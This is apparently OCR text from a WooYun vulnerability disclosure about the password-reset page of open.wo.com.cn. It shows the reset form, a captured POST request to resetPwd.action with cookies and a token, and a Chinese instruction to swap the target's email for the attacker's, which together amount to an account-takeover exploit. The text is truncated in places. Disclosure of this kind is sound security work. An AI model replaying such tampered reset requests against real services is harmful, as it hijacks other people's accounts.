 重置密码
新密码 *
•••••••••
确认密码 *
•••••••••
确定
POST /aep/signInForget/resetPwd.action HTTP/1.1
Host: open.wo.com.cn
Connection: keep-alive
Content-Length: 61
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://open.wo.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
https://open.wo.com.cn/aep/signInReset.html?NRU&token=4D304A454D544D314E7A42444D304A424
464F444D324D7A4D32516B5A444E6A5645517A49334E5549314F4449324D5555304D6B45314D5459324F446
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0170291452279A2F2B14672D3D25C01F;
aep_previous_request_url="http://open.wo.com.cn/aep/index.html"; PORTAL_LANGUAGE=zh_CN;
_ga=GA1.3.933667616.1446428590
password=wooyun123&a=wooyun123&accountName=9 m
将目标邮箱替换为我们的邮箱
www.wooyun.org